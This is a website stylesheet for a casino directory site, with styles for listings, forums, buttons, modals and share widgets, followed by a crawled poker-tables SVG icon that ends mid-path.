    font-weight: normal;
    text-transform: none !important;
}

.icon > .label {
    display: none;
}

.link-list
{
}

.link-list li
{
    padding: 0.2em 0 0.2em 0;
}

.link-list li:first-child
{
    padding-top: 0 !important;
    border-top: 0 !important;
}

.link-list li:last-child
{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
}

#content .link-list li
{
    border-bottom: solid 1px #e2e6e8;
}

#footer .link-list li
{
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3;
}

.quote-list
{
}

.quote-list li
{
    padding: 1em 0 1em 0;
    overflow: hidden;
}

.quote-list li:first-child
{
    padding-top: 0 !important;
    border-top: 0 !important;
}

.quote-list li:last-child
{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
}

.quote-list li img
{
    float: left;
}

.quote-list li p
{
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic;
}

.quote-list li span
{
    display: block;
    margin-left: 90px;
    font-size: 0.9em;
    font-weight: 400;
}

#content .quote-list li
{
    border-bottom: solid 1px #e2e6e8;
}

#footer .quote-list li
{
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3;
}

.check-list
{
}

.check-list li
{
    padding: 0.7em 0 0.7em 45px;
    font-size: 1.2em;
    background: url('images/icon-checkmark.png') 0px 1.05em no-repeat;
}

.check-list li:first-child
{
    padding-top: 0 !important;
    border-top: 0 !important;
    background-position: 0 0.3em;
}

.check-list li:last-child
{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
}

#content .check-list li
{
    border-bottom: solid 1px #e2e6e8;
}

#footer .check-list li
{
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3;
}

.feature-image
{
    display: block;
    margin: 0 0 2em 0;
    outline: 0;
}

.feature-image img
{
    display: block;
    width: 100%;
}

.bordered-feature-image
{
    display: block;
    /*background: #fff url('images/bg04.png');*/
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0,0,0,0.15);
    margin: 0 0 1.5em 0;
    outline: 0;
}

.bordered-feature-image img
{
    display: block;
    width: 100%;
}

.button-big
{
    border: 0;
    display: inline-block;
    background: #ed391b;
    color: #fff !important;
    text-decoration: none;
    font-size: 1.75em;
    font-weight: 300;
    font-family: 'Roboto';
    padding: 15px 45px 15px 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,192,192,0.5), inset 0px 0px 0px 2px rgba(255,96,96,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);
    text-shadow: -1px -1px 1px rgba(0,0,0,0.5);
}

.button-big:hover
{
    background: #fd492b;
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,192,192,0.5), inset 0px 0px 0px 2px rgba(255,96,96,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);

}

.button-big:active
{
    background: #ce1a00;
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,192,192,0.5), inset 0px 0px 0px 2px rgba(255,96,96,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);

}



.button-big-search
{
    border: 0;
    display: inline-block;
    color: #fff !important;
    text-decoration: none;
    font-size: 1.75em;
    font-weight: 300;
    font-family: 'Roboto';
    padding: 15px 45px 15px 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,210,161,0.5), inset 0px 0px 0px 2px rgba(183,156,117,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);
    background: #a98d6b; /* Old browsers */
    background: -moz-linear-gradient(top,  #a98d6b 0%, #725e40 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a98d6b), color-stop(100%,#725e40)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #a98d6b 0%,#725e40 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #a98d6b 0%,#725e40 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #a98d6b 0%,#725e40 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #a98d6b 0%,#725e40 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98d6b', endColorstr='#725e40',GradientType=0 ); /* IE6-9 */

    text-shadow: -1px -1px 1px rgba(0,0,0,0.5);
}

.button-big-search:hover
{
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,210,161,0.5), inset 0px 0px 0px 2px rgba(183,156,117,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);
    background: #a98d6b; /* Old browsers */
    background: -moz-linear-gradient(top,  #a98d6b 0%, #967855 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a98d6b), color-stop(100%,#967855)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #a98d6b 0%,#967855 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #a98d6b 0%,#967855 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #a98d6b 0%,#967855 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #a98d6b 0%,#967855 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98d6b', endColorstr='#967855',GradientType=0 ); /* IE6-9 */

}

.button-big-search:active
{

    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,210,161,0.5), inset 0px 0px 0px 2px rgba(183,156,117,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);
    background: #725e40; /* Old browsers */
    background: -moz-linear-gradient(top,  #725e40 0%, #a98d6b 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#725e40), color-stop(100%,#a98d6b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #725e40 0%,#a98d6b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #725e40 0%,#a98d6b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #725e40 0%,#a98d6b 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #725e40 0%,#a98d6b 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#725e40', endColorstr='#a98d6b',GradientType=0 ); /* IE6-9 */

}




.align-center {
    text-align: center;
}

.search-big {
    font-size: 1.75em;
    font-weight: 300;
    font-family:'Roboto';
    width: 40%;
    margin: 10px;
    padding-left: 5px;
    padding-right: 5px;
    color: #000;
}




.main-toplist img {
    vertical-align: middle;
}



.toplist { 
    padding:4%;
    font: 12px "Open Sans",Helvetica,Arial,sans-serif; color: #fff; text-shadow: none; margin: 0 0 2em; }
.toplist-logo { text-align: center; background-color: #000; }
.toplist-offer { font: 2em; font-weight: bold; }
.toplist-body { margin-top: 0.5em; }  


.toplist ul { margin-bottom: 0; }
.toplist li { background: transparent url("/assets/images/li-arrow.png") no-repeat scroll 0 4px;
              list-style: outside none none;
              margin: 0;
              padding: 0 0 5px 15px;
}
/* Comments */
textarea {
    width: 100%;
    padding: 10px;
    line-height: 1.1em;
}



#casino-map-container {
    text-shadow: none;
    color: #000;
}

#casino-map-directions {
    display: none;
    padding: 20px; background-color: #fff;
    text-shadow: none;
}


/* Search */
.blockheader { clear: both; margin-bottom: 20px;}

.searchResult { line-height: 1.2em; margin-bottom: 1em; clear: both; }



/* Image galleries */
.image-gallery, .small-image-gallery {
    width: 96%;
    margin: 0px auto;
}

.small-image-gallery div {
    margin: 0px 15px 0 0;
}


/* Forum elements */

.forum-thread-listing {
    margin-top: 1em;
    line-height: 1.2em;
}

.forum-thread-listing a {
    text-decoration: none;
}

.forum-thread-replies-heading {
    text-align: center !important;
}

.forum-thread-views-heading {
    text-align: center !important;
}

.forum-thread-last-post-heading {
    text-align: right !important;
}

.forum-thread-row {
    background-image: url('//www.worldcasinodirectory.com/assets/images/dark-grey-fade.jpg'); 
    border-bottom: 1px #333 solid;
}

.forum-thread-row td {
    padding: 0.5em;
}

.forum-thread-poster {
    font-size: 0.9em;
}

.forum-thread-replies {
    text-align: center;
    font-size: 0.8em;
    color: #777;
}

.forum-thread-views {
    text-align: center;
    font-size: 0.8em;
    color: #777;
}

.forum-thread-last-poster {
    font-size: 0.9em;
    text-align: right;
}

.forum-thread-last-post {
    font-size: 0.7em;
    color: #777;
}

/* single thread */

.forum-thread-heading {
    font-weight: bold;
}



.forum-postbit {
}

.forum-postbit a {
    text-decoration: none;
}

.forum-avatar {
    float: left;
    margin: 0 0.75em 1em 0;
    display: block;

    /*border-color: #a98d6b #725e40 #725e40;*/
    border-color: #666 #444 #333;
    border-image: none;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    height: 64px;
    overflow: hidden;
    padding: 1px;
    width: 64px;
}

.forum-postnum {
    color: #d2ab67;
    font-size: 0.8em;
    display: block;
}

.forum-date {
    color: #666;
    font-size: 0.8em;
}


.new-forum-thread > input, .new-forum-thread > textarea {
    /*color: #333;*/
    padding: 5px;
}


.roomrating {
    display: inline-block;
}



/* Weather */
.wcd-weather-celsius, .wcd-weather-fahrenheit {
    font-size: 2em;
    margin-bottom: 10px;
}

.list-header{
    padding-top: 0.5em;
    padding-bottom: 0.5em;
    font-size: 1.6em;
    background-color: rgba(16, 16, 16, 1);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 1);
}

/* clean-up */
.searchFormHeader1 { 
    position: relative; 
    z-index: 100; 
    font-size: 29px; 
    color: #FFF; 
    padding: 7px 22px 7px 15px; 
    letter-spacing: -2px; 
    font-weight: bold; 
    border: 3px solid #000; 
    text-align: left; 
    -webkit-border-radius: 6px; 
    -moz-border-radius: 6px; 
    border-radius: 6px; 
}

a.searchFormHeader1 { text-decoration:none; }

.multimenu ul {
    list-style: none; 
    margin-bottom: 0;
}

.floating_map_icon {
    text-align: center;
    width: 120px;
    /*float: right;*/
    position: relative;
    vertical-align: top;
    margin-top: 1em;
}
.mapIcon {
    background: #fff url("//www.worldcasinodirectory.com/assets/images/map200x40.jpg") no-repeat scroll -38px 0;
    border: 2px solid white;
    border-radius: 4px;
    box-shadow: 2px 2px 0 0 rgba(0, 0, 0, 0.25);
    display: table-cell;
    height: 62px;
    position: relative;
    width: 120px;
}
.mapTxt { 
    position: absolute;
    top: 44px;
    line-height: 0.8em;
    font-family: 'Roboto';
    letter-spacing: -1px;
    text-transform: none;
    font-size: 0.8em;
    font-weight: bold;
    text-align: center;
    width: 118px;
}

.multimenu {
    /*margin-top: 0.5em; padding:1em; background-color:rgba(0, 0, 0, 0.95); color: #aaa ; line-height: 1.2em;*/
    background-color: #ffffff;
    border-radius: 4px;
    box-shadow: 1px 1px 0 1px #cccccc;
    color: #d2ab67;
    padding: 2%;
    margin-bottom: 2%;
}
.multimenu ul li {
    line-height: 100%;
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}
#content .multimenu ul li a,
#content .multimenu .onlineCasinos a {
    color: #4d4d4d;
    font-family: 'Roboto';
}
.multimenu .onlineCasinos table tr td {
    border-bottom: 1px solid #f0f0f0;
}
#content .multimenu ul li a:hover,
#content .multimenu .onlineCasinos a:hover {
    color: #d2ab67;
    transition: all 0.2s ease-in-out 0s;
}
/*.multimenu-container {
margin-top: 0.5em;
background: url('//www.worldcasinodirectory.com/images/bmenu.jpg');
background: url('//www.worldcasinodirectory.com/popcasino/imgrndr/<?=$display_image['id'];?>'); background-position: bottom; background-repeat: no-repeat;
} 

.multimenu-container-fade {
padding: 1em; padding-bottom: 0;
}*/

/*.multimenu-h1 {
font-size: 2em; line-height: 1em; font-weight: bold;  margin-left: 0.5em; margin-bottom: 0em; margin-top: 0; font-family: Oswald; letter-spacing: -1px;
text-shadow: 2px 2px #000000;
}*/

/* bootstrap overrides */
.row{
    margin-right:; 
    margin-left:;
}

/* casino listing overwrite */
.casino-bricks-container{
    /*-moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;*/
    margin: 0em;
}

.list-half-container-a, .list-half-container-b{
    padding-left: 0px;
}
.list-half-container-a{
    padding-right: 8px;
}
.list-half-container-b{
    padding-left: 8px;
}

.casino-float{
    float: none;
    width: 99%;
    display: block;
}

.casino-float > .item-header{
    border: 0.3em solid #1a1a1a;
    padding-bottom: 0.3em;
}

div[class^=casino-container-]{
    width: 100%;
    display: block; 
    position: relative;
    /*border: 0.3em solid #1a1a1a;*/
    padding: 0.3em;
}

div[class^=casino-container-]:hover{
    cursor: pointer;
}

div[class^=casino-container-] > a{
    display: block;
}


div[class^=casino-container-] a img{
    padding-bottom: 0; 
}

div[class^=casino-container-].no-image{
    height: 13em;
    padding: 4px;
}

div[class^=casino-container-].no-image > div:first-child{
    overflow: visible;
    position: relative;
    /*height: 3.5em;*/
}


#content a.casino-title{
    color: #323648; 
    font-family: 'Roboto Condensed';
    font-weight:600;
    line-height: 1.2em; 
    font-size:16px;
    display: block;
    text-align: center;
}

a[class^=casino-block-]{
    display: block;
}

div[id^=toggleThisCasino-] p{
    font-size: 0.8em;
    text-align: center;
    color: #999;
    font-weight: 400;
}

div[class^=casino-container-] > div[id^=toggleThisCasino-]:first-child{}

/*.details-container{
    padding: 4px;
    margin-top: 0.2em;
    display: none;
    width: 100%;
    line-height: 1.1em;
    position: absolute;
    z-index: 9999;
}*/

.details-half, .rating-half{
    float: left;
}

.details-half{
    list-style: none;
    width: 7em;
}

.details-half > li{
    display: inline-block;
    width: 100%;
}

.details-half > li, .details-half > li > span{
    font-size: 10px;
    color: #ffffff;
}


.reserve-container{
    padding: 0;
    margin: 0;
    display: inline-block;
    padding-right: 1.4em;
    width: 100%;
}

#content a.reserve-container{
    color: #999;
}

.hotel-icon{
    display: block;
    width: 1.5em;
    height: 2em;
    background: linear-gradient(to bottom,  #C59C4A 0%,#EBC965 90%,#835203 100%);
    padding: 0.4em;
    float: left;
    font-size: 1.5em;
    padding-right: 1.4em;
    color: #333333;
}


.stateInfo>h2 {
    color: #00aeef !important;
    font-weight: 400;
    border-bottom: 1px solid #efefef !important;
    padding-bottom: 15px !important;
}

.stateInfo p,
.largestCasinos p {
    font-weight: 400;
    color: #999;
    font-size: 14px;
}

.largestCasinos h3 {
    font-family: 'Roboto Condensed';
    font-weight: 600;
    font-size: 18px;
    color:#323648;
    margin-left: 0 !important;
    padding-left: 0;
    margin-bottom:0;

}

.section-white>p {
    padding-top:10px;
}

.bottomBorder {
    border-bottom:1px solid #d1d1d1;
}

.star-ratings-sprite {
    background: url("/assets/images/star-rating-sprite2.png") repeat-x;
    font-size: 0;
    height: 19px;
    line-height: 0;
    overflow: hidden;
    text-indent: -999em;
    width: 95px;
    margin: 0 auto;  
}

.star-ratings-sprite-rating {
    background: url("/assets/images/star-rating-sprite2.png") repeat-x;
    background-position: 0 100%;
    float: left;
    height: 19px;
    display:block;
}
/* hotel portion */

/* css animation */
.showCasino{
    position: absolute;
    background-color: #000; 
    color: #FFF;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.hideCasino{
    /*height: 3.6em;*/
    overflow: hidden;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
}



.frame-padding{
    background: rgba(28,28,28,0.9);
    position: absolute;
    bottom: 4px;
    width: 15.5em;
    height: 5px;
    display: none;
}

.odd-tbl-row{
    background: #100f0f;
    line-height: 1.6em;
}
.even-tbl-row{
    line-height: 1.6em;
}
.odd-tbl-row:hover, .even-tbl-row:hover{
    background: #af916b;
}

/* jobs-styles */
.table>tbody>tr>td{
    border: none;
}
.table-striped>tbody>tr:nth-of-type(odd){
    color: #dad9d9;
    background: #3e3b3b;
}
.typeFilter:hover{
    cursor: pointer;
}

.jd-container{
    background: rgba(28,28,28,0.9);
    margin: 1em 0em;
    padding: 1em;
}

.jd-container p span{
    padding-right: 1em;
    color: #cba563;
}

/* lottery-hover-logo effects */

a[data-style="lotteryToggle"]{
    font-size: 13px;
    display: inline-block;
}
/* calendar */
.ui-datepicker{
    background: rgb(105, 86, 51);
    -webkit-box-shadow: 0px 8px 17px 1px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 8px 17px 1px rgba(0,0,0,0.75);
    box-shadow: 0px 8px 17px 1px rgba(0,0,0,0.75);
    padding-right: 1em;
}
a.ui-state-default:hover{color: #ffffff;}

.modal {
    text-align: center;
    padding: 0!important;
}

.modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
}

.modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
}

.modal-content{
    border-radius: 0;
    -webkit-box-shadow: 1px 0px 30px 6px rgba(236, 239, 230, 0.57);
    -moz-box-shadow: 1px 0px 30px 6px rgba(236, 239, 230, 0.57);
    box-shadow: 1px 0px 30px 6px rgba(236, 239, 230, 0.57);	
}

.modal-body{
    padding: 0 45px;
}

.modal-header, .modal-footer{
    border: none;
}

.modal-footer{
    padding-top: 5px;
    padding-bottom: 31px;
}

h4.modal-title{
    font-family:'Roboto';
    background: none;
    color: #D2AE6D;
    border: none;
    box-shadow: none;
    text-align: center;
    font-size: 29px;
    /*text-shadow: 1px 1px 3px rgba(150, 150, 150, 1);*/
}

input[type="text"][class="form-control"], select[class="form-control"], #arrivalDate, #departureDate{
    color: #000000;
    background: none;
}

.form-control{
    color: #000000;
}

.hotel-reserve-modal{
    margin: 0 auto;
    width: 100%;	
}

#hotelBook-form{
    margin: 0;
}

.ui-icon{
    background-image: url("images/ui-icons_ffffff_256x240.png");
}

.ui-datepicker .ui-datepicker-header{
    width: 16.5em;
}

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span{
    position: relative;
    width: 1em;
    height: 1em;
}

.ui-datepicker .ui-datepicker-prev span.ui-icon.ui-icon-circle-triangle-w{
    background-position: -80px -192px;
}
.ui-datepicker .ui-datepicker-next span.ui-icon.ui-icon-circle-triangle-e{
    background-position: -48px -192px;
}

.form-group {
    position: relative;
}

.form-control + .glyphicon {
    position: absolute;
    right: 0px;
    padding: 9px 10px;
}

#alertError{
    color: #ce1a00;
}

.partnersList li {
    float:left;
}

/*------------------------ SOCIAL AND SHARE BUTTONS START -----------------------------*/

.sumome-share-client-wrapper.sumome-share-client-wrapper-left-page {
    width: 40px !important;
}
.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article .sumome-share-client-share {
    height: 40px !important;    
}
.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share {
    width: 40px !important;
}
.sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share img {
    width: 20px !important;
    height: 20px !important;    
}
.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar {
    height: 40px !important;        
}

/*------------------------ SOCIAL AND SHARE BUTTONS END -----------------------------*/

/* Custom, iPhone Retina */ 
@media only screen and (min-width : 320px) {
    div[id^=toggleThisCasino-]{}
}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
    div[id^=toggleThisCasino-]{}
}

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {

}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {

}



/*------------------------ OVO SE BRISE KAD SE NA HOME PAGE PRIMENI NOVI DIZAJN - START -----------------------------*/


.floatLeft {
    float: left !important;
}
.floatRight {
    float: right !important;
}



/*--------------------------------------------------------------
---------------------  RESPONSIVE DESIGN -----------------------
--------------------------------------------------------------*/
@media screen and (min-width: 1200px) {
    .mobileNavigation, a.short-menu, .header_mobile {
        display: none !important;
    }
}

@media screen and (max-width: 1199px) {
    body {
        background: #fff none;
    }
    #content {
        box-shadow: none;
    }


    /*---------------------------- MOBILE NAVIGATION START ----------------------------------*/


    .mobileNavigation, a.short-menu, .header_mobile {
        display: block !important;
    }
   
    #titleBar {
        display: none !important;
    }
    a.logo-mobile {
        display: block;
        margin: 0 auto;
        width: 113px;
    }
 
    /*---------------------------- MOBILE NAVIGATION END ----------------------------------*/


    .megamenu-content {
        display: none;
    }
    
}

@media screen and (max-width: 480px) {
    body {
        font-size: 11pt;
    }
    img {
        max-width: 100%;
        height: auto;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-left-page {
        width: 50px !important;
    }
    .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article .sumome-share-client-share, .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article .sumome-share-client-share {
        height: 50px !important;    
    }
    .sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share {
        width: 50px !important;
    }
    .sumome-share-client-wrapper div.sumome-share-client .sumome-share-client-share img {
        width: 30px !important;
        height: 30px !important;    
    }
    .z-index-10{
        z-index: 10 !important;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar {
        height: 50px !important;
        width: 70px !important;
        left: initial !important;
        right: 0;
        padding-left: 20px;
        opacity: 0.8;
        transition: .3s all ease-in-out;
        z-index: 1 !important;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar:hover {
        opacity: 1;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar.shown, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-top-bar.shown, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar.shown {
        padding-left: 0 !important;
        width: auto !important;
        opacity: 1;
    }
    .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share{
        color: #fff !important;
        background-color: #337ab7 !important;
        padding: 0 !important;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 24px;
        border-radius: 5px 0 0 5px;
    }
    .sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share::before{
        content: '';
        position: absolute;
        left: -19px;
        top: 50%;
        transform: translateY(-50%);
        clip-path: polygon(100% 0, 50% 50%, 100% 100%);
        height: 20px;
        width: 20px;
        background-color: #337ab7;
        transition: .4s all ease-in-out;
    }
    .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar.sumome-share-client-counts.sumome-share-client-light.sumome-share-client-medium.shown div.sumome-share-client.sumome-share-client-mobile-bottom-bar.sumome-share-client-counts.sumome-share-client-light.sumome-share-client-medium div.sumome-share-client-animated.sumome-share-client-share.sumome-share-client-share-share.sumome-share-client-count::before{
        content: '';
        left: 0;
        background-color: #fff;
        transform-origin: center;
        transform: rotate(180deg) translateY(50%);
        opacity: .8;
    }
}


/*------------------------ OVO SE BRISE KAD SE NA HOME PAGE PRIMENI NOVI DIZAJN - END -----------------------------*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.worldcasinodirectory.com/images/icons/poker%20tables.svg
body_size: 2028
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 226.39 207.93"><path d="M68.19,74.57h0A14.66,14.66,0,0,1,82.91,78.2l2.53,2.51a7.18,7.18,0,0,0,10.15,0l2.52-2.53A14.71,14.71,0,0,1,119,98.92L90.63,127.37,69.77,106.62l-6.9-6.87m56-21.63a14.67,14.67,0,0,0-20.79,0l-2.52,2.53a7.18,7.18,0,0,1-10.15,0L82.91,78.2a14.66,14.66,0,0,0-14.72-3.64h0a14.71,14.71,0,0,0-6,24.47l.71.71,6.9,6.87,20.86,20.75L119,98.92A14.71,14.71,0,0,0,118.9,78.12Zm-63.42,99.8-12.75,0a7.79,7.79,0,0,1-7.81-7.78L34.59,25.09a7.8,7.8,0,0,1,7.77-7.82l96-.22a7.8,7.8,0,0,1,7.81,7.78v5.93l.14,59.4.09,38.82.09,40.94A7.79,7.79,0,0,1,142,177l-.57.23h0l-.05,0a7.37,7.37,0,0,1-2.58.45l-59.95.14" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M64.11,30.54a4.7,4.7,0,0,0-6.63,0l-.8.8a2.29,2.29,0,0,1-3.24,0l-.81-.8a4.68,4.68,0,0,0-6.63,0,4.7,4.7,0,0,0,0,6.64l2.42,2.41,6.65,6.62,6.62-6.65,2.41-2.43A4.69,4.69,0,0,0,64.11,30.54Z" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><circle cx="67.95" cy="177.89" r="2.97" fill="#549cb4"/><path d="M118.72,96.9h0M142,177l50.37-.11a7,7,0,0,0,2.35-.41l0,0h0a7.1,7.1,0,0,0,4.67-6.68l-.3-132.08a7.09,7.09,0,0,0-7.1-7.07l-45.8.1h-1.06m1.2,59.4A6.52,6.52,0,0,0,153,88.58l2.29-2.3a13.39,13.39,0,0,1,19,18.89l-25.79,25.9-2.1-2.09m-.09-38.82A6.52,6.52,0,0,0,153,88.58l2.29-2.3a13.39,13.39,0,0,1,19,18.89l-25.79,25.9-2.1-2.09" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M172.53,165.15a4.27,4.27,0,0,0,6,0l.73-.73a2.07,2.07,0,0,1,2.94,0l.74.72a4.27,4.27,0,0,0,6-6.05l-2.21-2.2-6-6-6,6.05-2.2,2.21A4.27,4.27,0,0,0,172.53,165.15Z" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M120,165.15a4.27,4.27,0,0,0,6,0l.73-.73a2.07,2.07,0,0,1,2.94,0l.74.72a4.27,4.27,0,0,0,6-6.05l-2.21-2.2-6.05-6-6,6.05-2.2,2.21A4.27,4.27,0,0,0,120,165.15Z" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M22.79,6h-2.7V3.32a3.33,3.33,0,0,0-6.65,0V6H10.75a3.33,3.33,0,1,0,0,6.65h2.69v2.69a3.33,3.33,0,1,0,6.65,0V12.67h2.7a3.33,3.33,0,0,0,0-6.65Z" fill="#549cb4"/><path d="M223.07,195.26h-2.7v-2.69a3.33,3.33,0,1,0-6.65,0v2.69H211a3.33,3.33,0,1,0,0,6.65h2.69v2.7a3.33,3.33,0,0,0,6.65,0v-2.7h2.7a3.33,3.33,0,0,0,0-6.65Z" fill="#549cb4"/><path 